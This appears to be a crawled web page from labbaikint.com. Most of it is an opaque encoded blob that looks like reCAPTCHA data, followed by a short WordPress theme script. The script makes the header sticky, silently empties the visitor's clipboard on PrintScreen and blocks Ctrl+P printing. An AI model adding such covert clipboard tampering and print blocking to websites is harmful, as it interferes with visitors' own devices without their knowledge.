lU3DpyrDqRDCkGMgw5HCpRcJbsKzBCrDsMOzX8KMw5PCsWkddcKNZRzCg0jClSkUw7c/w4rCgy3DtmrDkWXDnVVVUcK3dcKJPcK/flLClcKqw6tfw6DCjsO4wpHCr8KtwrfCjsK6wqfDnMOcw4cIdHReYEjCjcOLPF5wwoQew6AdwpzCmjTCh8OiOnvCoAzCmg7Cl2B+SjHDuFFJTDpHwqt6wqthcBfDj8K3w73DtMK1TQl2w54BZ8Kyw5tOwoFwTcO9w7rCqjkSw7thwpbCrDZBw5hewqPDjw/CjFzCmsOOwrvChcKZDsKqw7TDg295wpIuw5w6wptRW8KGw4FCMhNXTVzDp1/Cm8OjwrjCmkXDiMK9MgrDksKvw4bCscOHw4TCp8OHwq8/wpklwrVIPS1cw4BpwrIlworDgALDv1B3Jw1RwpTDhTJvw6PCusO/w5DDszo/[base64]/CiQ4LAcKvXcO7w75Fw5JJwrYSw4VDd8OMe23Cg0Zjw6kyJ1Y4J3zCjMKgwrgRTsOBw7/[base64]/Dl3HCosOGw4tbw4dfwqs4JcKMw60Yw65Ew4XDricFPMKVw41Hw6cywrPChHceD3nCncO0XwAVw7LCisKLwo7Cvm3CtsK7MFZeHGM3w7t/[base64]/DvsKnwohyw6o9GsKpMMKFEwdDwoZyw7tSwrsqwoh5w6EmwoLDiMKgK8OoZsO4woRNfsKDaMOmwpZdw7vDgMOWw6LDtD3DgsKdeFUZfMK2w4zDvcOxbcKPwrTCmTl3w5NRw4cTwo3DoULDq8OzQcOVccK/dcOHJcOFKMO5w6PCn3zDucKUw5rCpUnCsEHCujDCnTvDnMONwolQH8OjMMODJ8KBw4Jxw4BDwoARw41pw54LwrU3AiB0DMKUwqUgw57CqDw6NwY4w4XCgmoiw602w7oRwqTClsOPw7LCtAt6w5YzAMK2eMOaFcKpbMKAVV/[base64]/[base64]/wqjDtcK6wq3CksKKSnvCu11Fwpliw5rDv8KgQRXCvQ18wrUlw6rDs8OAw5jCoV04wpXCoUgnwqxSNV3CisKPw4HCjcOzUQAUTXJuw7XDnsOIMwHDmBlMwrXCozFjw7LDvMOBRBXCn1nCiSDChhrCjMO3ZMKgw6RdWMKHfcKow7o4XcO/wrZeNsO5w45Dc1XDl8KyUsKnw7Vvwp9FT8KpwojDpsOAwq3CjMOmUgRzZX5mwq8TTFjCu2B3w7DCumZ5MmbCmMO6DwN6J3vDt8Kdwq0Aw5rCtnjDv13Cgg/ClsOZWF8LDFEcBXwvecKHw5IYJkh6D8K9VMORRsOiw7c+AGtlVnQ4wpnCjMKfQww7QyvCiMKNw4gEw5vDhg1Ew6M1dSkZdMO/wqYsBsOTCkpKwqTDosKWwq0Kwosvw6YHOMOGw5LCscObOcOBRGJ7wqLCpsORw6jDvkPDjSHDm8KafMOvN2wcw6nCicKMwoMtGnl+wq/DpVPDtMO4fsKJwpxkSjrDlSXClkJPwrFPBwo/w6VKw4TDssKQE2bCkXbCucONRjXChi3DgcK6wrV1wqnDn8OqD3rDjBY/[base64]/Uk0vY34Bw5MzDknDrEp6wo/DmGnDqsKEVjPCu8KqwqTDvsOmw4cTwoRpeToGCXZEB8OrwrwZa01RwqBMC8OzwrfDksK2NxvDj8KLwqkbPy7Dr0I/wrQmw4dMFcKxwqLCjAsMScOnw4EcwpTDswfDjMKFG8K3QMOQPU3CogXDvcO6wq/CtzpwKsOew47DkMKlGTHDocONwqkvwr7Dg8OMFMOEw4fCgMKNwrbDv8KRw7TCkMKUCMKNwqzCu15aBFzCncKYw4nDq8KLPTk/O8K+QkATwrckwrnDnsOawqPDsE3Duh1Ww4NVBsK8HsOAQMKvwow8w5DDn29uw6ZFw6bCocKAw6YEw6J7wqjDusKPQi0owp4xN8KOaMOaVsO+YgDDvQFeVMOSwqTCoMO9wrUEwqIXwqJrwqVKwrg8UVzDkx11ZwvCp8KEw6UDOsOdwqQnw43CozbCo2t1w7/CtsOEwps6w40EDsODwpQPLRdTR8KtWE/DtQTDo8OAwqRMwrt3wp3ClV7ChT8kDxM5DMOPwr7Ck8KowqEeWH8ZwogoDCDCmlYTeSIfw6N4wpQ7CMK7ZMK5EmjCqcKYXcOKHsKqXXfDgVtWMgc/woZRwq5oDlk9ZGsdw73ClsOENMOXw5LDr8OybMOtwpbCpzYnVsK+wqMWwolfbVnDu1fCpcK/wo7CrMKCwr7CoFN/w6DDk1B1wqIVW35kTMK6cMOOEMO0wobCjMKHwpTCo8KuD2Icw7NFCcOMw6zCk0o6dMOtXMO/e8OSwoXClcK6w7/[base64]/[base64]/w4fDqTPCqsOgIk/[base64]/[base64]/DuDjCnMOCCMOswrrDsm8kw6tMwo4Aw4pkwq4fw5p+w6M6wp/CixjCgBLCnBjCp0Zlw4xfSMKxwoZsCTZYPwMCw4xBwrcfwq3CiEVDasKYacK3RcOSwrzDmntyL8OzwqPCo8Oiw4nCjcOsw5TDt3kBwpY8CVXChMKWw6JBOsKwXU5dwqkpYMKmwp/Ckzkywp3CoiPDsMOhw68xNBLDhMKXwosRaBPDjsOgKsOLTMOvw7Jaw5MjdEzDocK1fcOmPMK5bz/DsQ5rw4HCm8O/TBzDr2HDkRp/w7PDhyQhIsOIB8O5woDCg3AMwpvClHvDh2bDvW3DllTCuy7Cn8K3wo0Hd8KUYV/DlC7CoMO9fcOTU2DDm2vCuj/DlxTCg8OHDTJ3wpBxw6LDpsKrw4TCsnjDo8OZw4nCkMOiXzPCoWjDh8OtJMKmW8KIQ8KOUMKVw6nDrcOPw6wYWV/CuXjDvMOtRMORwr7CosOwRkIBTsK/w5ZkKF5bwqxiWUzCvMOfYsKKwqkTLcKqw4MLw4/DjsK2w5HDjcO3wrrCjMOXbwbCnHx+wqzCiEbClXfCusOlN8O3w593E8KRw4FsLsOKw4t1d0MNw5hCwojCjsKgw7DCr8OxWzQBSMOqwr7Ck2vCiMOUZsKpwrDCqcOXw5/[base64]/DuMO3SMKkVsOHTUomworDg8K9w7nCksOkwqFPw4zClsO7CRF0NcKEAcO6G1Upw53DhcOtJsOnJW8Gw6fDuEPCvTYBAsOqDmp9w4XCucOYw5DDmXVdwqcrwp7CqlLDminCg8OmwqDCtV4dQMK/w7vCt1XCkUEzwqU+wq7CjsOPDDxmw7gswoTDicOrw6FiIGjDjsOjAsOGKsKLUlIhUS42O8OZw5NGDB3CqcK1QMKBYMOowrjChsO1w7ByK8KJGMKaJnRfe8K8A8KRGMK/[base64]/CnRPCrxLDvsOVw4QCdSnCscKcw5jCvhXDsMKDJcOHwok6CcOqPmnClsKkwpzDqELDt0hKwoJgVlE9ckMFwo0ewofCn0h4OsKjw75Uc8K2w6/Cs8O5wpTCogdAwr0rw60Xw75iUxjDhisRKsKjwr3DmwHDsQRgEmfDvsO6MsOmw4rDnzLCiHBMw549w7/CkivDkATCnsO8FMKlw4luDn/[base64]/w5YmaGAKwrsOKUpCWMK9wprDgSbCmMKmBsO6w5lWw7fDrD4Uwp3DsMKiwqQcN8O2S8KOwoZNw43CksKqD8KRcTs6w450wqbCgcOWY8O4w4bCl8O9woDCqyVbZMKQw4lBdihOw7nCtQzDuz/CpMKmV0PCmXrCkMK4ORZReTtcVcKow5dSwrRXAwvDmUhhw5jCiSJIwpfCuy7DpsOgeBtiwp8UaW0Iw6lGUcKmcsKxw6BuM8OqGx3Cukl2HEbDkMOWLcK3URA/FAPDl8O3H1vCuXDCgSbDk0wNwpDDm8ODQsKuw47Dr8Onw4bDnmocwoTChwLDnnPCiT1Qwocow5zDk8KAwrvDpcOUP8K7wqXDscK6wrrDoQIhW07CnsKpccOmwodXe35Zw5NMNEvDu8Oew5fDmcOXa2vCsz7DgEDCgcO7wrwoCinDgMOlwqtdw7vDp1s8IMKPw4Q4CR/DglJHwqvCvcOJN8KmSMKbw4oxccO2w5nDg8Oqw7tkRsKUw5XDgyRNQMKgwpjCuA3CkcORRiBVfcOFccKnw7t/WcKSwowOAmEww4xwwqIbw6fCgRrDlMK4LWsEwowdw74jwpcCw7t1NcKkR8KOEsORwqgOw4Q8wrrDtnspwrxTw53Dq3zCnhtYX1FlwpgoCsKMw6PCssOKwp7CvcOnw7siw59kw4ghwpcbw5/[base64]/DnU/Cszoww4bDjzxBO8K1woHCrHrCgQtkw54KwpvCh1bCsT3Di1nDjsKPAMO2wottdMO+fXjDkcODw5nDnE8TMsOiwq/DiVTCjlluN8OAbF7ChMKxVBnCsRjCl8K8QMO0wpwiBCfCphLCnBh9wpTDumvDnsODwoYuEW15bikdDQsML8Ovw4YpY3DDuMOKw4/ClMOGw6/DkjrDrcKBw7LDtcORw7ACQnTDhGlCw63Dm8OKKMOMwqvDsRjCoHkGw5MjwrNGVMODwq/Cs8O9azVLAhrDhzgWwp3DpcKjwrxQMGHDhGAew4VVY8OawpzClkE8w6N8ecOSwokjwrwBUQVhwpQJaT8AEhXCpMOpw5orw7PCjEZCJMK8ZMKGwpNMAjjCoQIYwr4JOsOrwph7MW3DscOnwrUOSlA1wr/CunAZB3ApwrhgFMKBc8OLKSd0G8K/CTPCmi/[base64]/w5/CscKWYcOSw71qwrBUwqodNwPChDIfWgXCiTDCsMKOw6HCkF5IUsKnw6TCmMKTScOPw7LCu1Jcw4/[base64]/w5fDicOnKMOiw7ZCw587EF9pXsK9G8Oxw5LCrsOaNcKxwqxJwozDtQPCvsKpw43DskUmw7oaw7/DmsKsAEQ2M8OqC8Kxd8OmwrF2wqshLy/DgXYnYMKKwrs0wpPDsRHDuj/DmRzClMOtwqXCqMOwXws/XsOnw47DlMK0wo7Cn8K7c3vDi0fCgsO5cMKBwoJnwoXCkMKcwohew7QOYXcBw5/CqsO8NcOGw7sXwoTDuHnCqSnDpcOEwrDDncKHJsKfwr0tw6rCrsO/wo1ew4HDpS/CvUjDrHQQwq3CgGvCkhRHfsKWasOWw7ZCw5XDvsOOQMKvBkRqf8Oiw6DCq8OXw5DDqsOAworCi8OwIsOXYBfCtWTDqsObwqPCv8OKw7TCi8K4DMO9w5gyU2V0IF3Dq8O/BsOPwq1QwqYKw73CgMKLw6cOwqzDgMKYVcOcw7JEw4IGP8OYew/Co0nCu3EXw6rCpcOlAS7CiRU1F2/[base64]/Dt11uEnwbwoNOw5fCrBN5T8O4w6x2VMKAfh4Hw6Q/UsK7w4gswpJuB0pDRsOywp5NVF7DtsKwJMKTw6M/I8OcwoQSWmjDjEHCtznDtwbDu1hEw4oNUMORwoUcw543TWfCtMOITcK8w6LDjX/DuBh/w5fDjEjDuFzChsOnw6vDqxYjZTfDlcO2wrsvw5F8UcOAblvDocKLwpDDizU0LE/DnsOOw7p7OEzCj8OHw7pWwqnDksKNTERiGMOiw59xwprDtcOWHsKOw5PCmMKfw6F8fEJKwrrCu3DCh8KEwoLDu8KrEMO2wqfCqHVaw5XCqjw8wqfCkTANw78ewo3DtFQawpMRw67CoMOCVz/DhATCoTXCr0c4w7TDkFXDghbDsWHCl8Kqw5TChX4adsObwr3DryVqwojDvzXCpAPDtcKWQsKvP3LCkMOvw6vDtGzDlxUxwrhtw6DDrsKpIsKQQcKTX8OQwq5Sw5dywpwjwrQ0wp/DiF3Ck8K3wqzCssKjw4XDvcOhw4NkHAfDnn9vw7oIHMOiwpJOCsOzTGN+woE5wqRtwp/[base64]/IW3DvDZ1wpBwwrAXNsO7XcKDwqzDiBdQEcO7Qn/DrsKUw5TCgcOYwozDmcKqwonDtQHDq8KRNsKdwotrw4XCnWXDt1HDvA8Pw5hNEsOwLGnDpMKFw6dXQMKpNR/CjQM8w6jDs8KaTcK2w58wB8OjwqNkcMOYw7YFC8KYYsORYyAzwo/DoTnDtsOdIMKwwr3CqcO6woQ1w6/CnkDCusOEw4zCtUnDvsKswo1pw7vDiRV8w6RQXSbDh8Kow77CgyUuJsO/SMOtcUd2BR/DqsOAw4fDnMK5wr5pw5LCh8O6FigGwpTCuX3DnsKtwro7IcO+wonDscOZAy/DgcK/YXTCqSohwqXDhiMnw50TwrE0w7h/w5HDjcO0RMKow5dXMyMScMKtw6diw5VNcCN/QzzCk3bDtWlowpnCnB5hKSAmw5JxwovCr8OaK8K4w6vCl8KNHcODLcOswrISw5DChxBDwoBew6liVMO1wpPDg8OLbUXCu8OdwoZHOsKjwrjCk8KEAsOewqo5TjHDjGQ1w5bClTHDrMO8IMOCbT9/w4fCpgk4wrFPEcK3PmHDgsKLw585wqzCg8KeSsO9w7kGEsK4JsK1w5cTw4VAw4nCicO4woEPw4TCtcKhwoHDs8KGPcOJw6wRH2sIFcK+QGTDvXvCtSvClMK1JGY/wrxLw7QNwqzDkSpawrbCucKmwq8oH8OiwrPDoQMlwodgV0LClzoaw5JQHhZnX3vDmxsYGx9gwpRPw5F/wqLClcOHw7zCpTnDjDtmw6nDs2dQXhfCmcOLVQcaw7FiSQ3CoMO/wo/DonzDtcOawqJjw5nDh8OnE8KCw6wrw5LDr8OJTMKvF8Kgw4TCsj3Ct8OJfsKxw7New7QFfMOhw7U4wpAzw4jDjgjDl0zDvQlrfcKFQMKYdcOLw74taVMkH8KtQzDCvw5aJMKQw6Z5Ah1qw63CsVPCqMKMTcOvw53CtHLDnMOJwq3Ck2ISw5/CtWPDssOaw6NzScKbHMO7w4bCiExJJMKUw6U5LsObw6JPwoFqJEt0wrvCh8OzwqgScsOww4XCmwxMS8Ohw7swdsK6wqd0W8KgwrvCrjbCmcOOCMKKdkfDimNLw7bDuBzDqV4Cw5dFZDd3eTBYw4VWTB9rw4bDog1VJMOpQsKhEBpSMRfDpMKVwr1Xw5vDrnMFw7/[base64]/CrMKICQzDhcKMwplhwoIPw7jCrGcXw5IXb1gpw6LCnx4iZVlYw6fDkXlKOhbCoMOraz3DhMO0wpcnw5VMdcObVxV8SsObNkh7w6BYwrt2w67DlsOPwpMHLjl6wpZ6E8OmwoLCn29GXwVow4QXDWjClMK/wpoAwowswojDocKWw74ywrJpwoLDq8Kow5PCn2fDmMKdWwF0KHZPwpQHwpE1AMOJwr/CkV0CME/DgcKDwpwew68iZMOvw4dtUS3DgRNSw55xw5TDgnLCh2Frwp7DuFXCrGLCocOSw4R9LCEdwq5rL8KHIsKBw6HCjR3DoT3Cm2zDi8O+w67CgsKnPMO3VsOTw6A2w44oD3kUR8OqFsKEwowXaA1pEgd8fMKFJipiWw/ChMKVwpMuw40dTyTCv8OPWMKIV8O4w6DDtcOMCwQ2wrLCswZWwpIdIMKGUcOxwo7Cp2TCt8OeecK/[base64]/cMKhfzMXRAHDkRrDrMOHW8KfZ8KuJGU2SRhOwpkFw6vCscOXKsK2IcOdwrpFb399wpdPCXvDplNGLnzCqDzDjsKFwpnDscK/w7FUKG/[base64]/CpkAnwrXChMKTSMOBwqLDpWwNKwzCjsKqw6fCuMKEKypRfkUcRcKSwpzDvsKOw63Cm0vDnCvCnsKrw5/Dpk5ZHMK6acO7Mw5vBcKmw7oaw4ZIbizDncKdexZMd8Kjw6XCu0V4w7dqV0w5XhPDr3rDnsO4wpXDocOBDg/Dk8Krw4/Dj8KZMzNfPETCrsOpQ3LChD47w711w71ZMFfDtsOfw4BQEjNpH8KFw4FJE8KQw4dVM3ZXKADDv2EHdcOqwqVhwqPCu3XCisKAw4BZQsO7Q0YncGA6wqjCv8OafsK4wpLDijVdWDHCpGgEwppsw5rCo1ptcT58wofCkgUSK3w6U8OEHMOlw44ew4/DhFrDj2tKw73DqSsqw7PCqio2F8OVwpJyw43CksOOw7vCoMKiKMOpwo3DsycAwpt8woBsHMKvBcKEwpIRVcOPwo4Dwr5CX8O2wo97RQ/DoMKNwoosw51hYMOnIsKLwpbCqsOEVhtucyXClx3CqTPDmsOnVsO6wojCosOeHxQ3HhfColoGEDAgM8KZwosbwro/F3IfPcOuwrkTccOGwrxTa8O1w5gIw5fCgxjCjx9xNcKJwqTChsKTw7XDjcOzw6bDkMK6w5/CpMKbw4tqwpZsFMO+a8Kaw5dMw5/Cshh1GEwWd8OpDiMpR8KmGxvDhgROR1MTwqPCnsOZw7DCtsO6Y8OoY8KERn1Hw6lrwrDCgg0Na8KCd1vCmSnCisOoO0bCncKmFsKJclBPHMOFA8OvZUjChzI+woMNwpd+XMO6w6PDgsKGw53DucKVwo4UwrRjwoXDmV/ClMOZwrbCtwXClsOAwrwkXMKlOh/ClsOpJcKRdMKmwoHDoDbCkMOnN8OJCX12w6jCrMKhwo0aX8K8woTCizrDlcOVJsOYw6Erw6jCscOfwrrCuDwfw4gtw6fDucO5MsKFw7LCvcKQXcORLwdCw6VJw44HwrzDlGbCpMO/[base64]/BkrDjMKcVMK7wofCmj/ClcOTQcKQZ2PCqxjDosOuJg/CnCvDhcK7fsKfDk8OTllLJljDn8KJwo5zwqB8DVJWwr3CisOJw7jDqcKawoDCqQF5esO8HSDCg1Vpw4/DgsOkcsOOwpHDnyLDt8OVwpJiF8KVwqnDj8OXOi5NccKUw7jCv3gFPBxkw47CksKpw40WXCjCsMK0wrrDkMKVwqXCiBcFw7d8w6jDlTrDisOKWitzLmcqw49nd8Osw7d4Ly/Dj8KowpbCjQ8hAcK8PcKOw7slw4QzBsKWNVvDiShVUcOBw5AawrFHRnBYwpFPMkvCjW/DqsODw7EQTsKvLhrDrcO8w6nDp1rCjsOxw5nCl8OHRsOkOErCqsKgw6PCuxcYQm7Dvm/DtQTDvsK2fgVSQMKLGsO3MXwAAjEMw5JmYgXCnU0sDF9ofMOjBn7DisOGwqHDnHcSMMOVFD/CqwTCg8K6DXt3wqZHDyXCu147w5nDgjbDtsOTaxvCqMKaw487H8O1A8OdYm/[base64]/CgzQXScObV8KbJcOIwo0uYMKtw4zChXoMBzcXQcOnKMOTw6VKHWPDtXZ/KMOywpjDh17DljFCwoXDlFrClcKaw7HDnyEwXWEPGsOewqoIE8KVwozDmMKnwp/[base64]/CtlZNwqDDsWDCjUbDocONwrfDrcODFsOzbcKIaW7DsCvDpsOlw6LDrcOhHB/[base64]/CuMKda8KMw4DCk2BKw4XCtDcvwqzCuAvDpQcRAsK+w5M8wrdRw7/CnsKowojDoC4hd3vDo8OIXGt0JMKtw6MzM3/CtMOYwq3CpwRLw60SRkYHwqwxw7zCosKVwroAwozCmcOqwrJvwq4Bw61EJUbDkhUnGBBfwp09AmAtWMK2wrnDmVR3dismwqzDmcKHFAIpLkYswpzDpMKuw7TCg8OLwqgAw5zDjsOEwq1NZMKow5/DoMK9woLCi01awoLCmcOdMMKlYcOHw4LCv8OXKMOMNmkXXi3DrgY2w5QPwq7DuH7Duh7CpsOSw5vDgizDmcOSRwPDpxVdwrU+NMONP1nDpl/CoVRHBcOEATnCqjFhw43CkCdKw57CpS/[base64]/Cl0vDtz7Dp8OPAsOORsOewpN+O8K5ZMK0w7w+wpLDrQR9w68lF8OdwrjDvcKCRcOSXcOtajbCgsKdWcOlwpJOw71qFVlPX8KuwoXDuWjDiGLCi1bDo8O2wrF5wqNxwo7CoiJ1CwJGw7hSVyXCjgsSYBvCnVPCik9QGzgDAXfCmcOOJsONUMOAw5/CvhDDtMKBAsOmw7pRZ8OdeFDDuMKCFWBHHcKaCW/DiMOmUzDCr8K+w6nDh8OfUcKvPsKrTFp8CjbCisKYAhvDncKsw7HCnMKrRjDCp1o3McK+YFvCocO/[base64]/fMKQOMOlKcKyw50Yw4I5w5PDlsK5wrBsSMKLw77DlGZlPsKUwqQ7wokjwoA5wrZtE8ORDMO/[base64]/[base64]/[base64]/[base64]/woZUEsOGwoB0flDDgMKGJhDCrhlKK2bDosOdw5XDpsO9wrRywqbCnMKsw5VnwrRyw4ARw4vCtAhHw4MVwo0pw54HfsO3VMKnc8KgwoJp\x22],null,[\x22conf\x22,null,\x226Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,235],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://labbaikint.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HHXRxevR4lqgi5I66lsQpPhoRSIdZOvcKhymzCBgY4s\\u003d\x22,0,0,null,1,1769456189041,0,0,[35,6,197],null,[192],\x22RC-qzvwwQQPQ637vw\x22,null,null,null,null,null,\x220dAFcWeA6RSuycot8FUH_9LzdmUM6K8LV1I_oxIPUJ5UXYrl6AX8_ueNRQDVs2H9rVK8DMbWZDCj3W_vevMUvQxGej8RLdRydd9g\x22,1769538989014]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://labbaikint.com/wp-content/themes/rttheme19-child/js/custom.js
body_size: 329
content:
jQuery(document).ready(function($) {
    // HEADER
    $(window).scroll(function(){
        var sticky = $('#top_bar'),
            scroll = $(window).scrollTop();
      
        if (scroll >= 100) sticky.addClass('sticky');
        else sticky.removeClass('sticky');
    });

});

document.addEventListener('keyup', (e) => {
    if (e.key == 'PrintScreen') {
        navigator.clipboard.writeText('');
    }
});

document.addEventListener('keydown', (e) => {
    if (e.ctrlKey && e.key == 'p') {
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
    }
});